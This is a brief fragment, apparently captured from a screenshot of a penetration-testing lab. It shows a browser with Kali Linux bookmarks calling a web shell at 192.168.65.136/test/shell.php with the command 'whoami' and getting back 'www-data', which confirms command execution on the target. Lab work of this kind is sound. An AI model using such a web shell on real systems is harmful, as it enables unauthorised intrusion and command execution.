 192.168.65.136/test/shell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
www-data www-data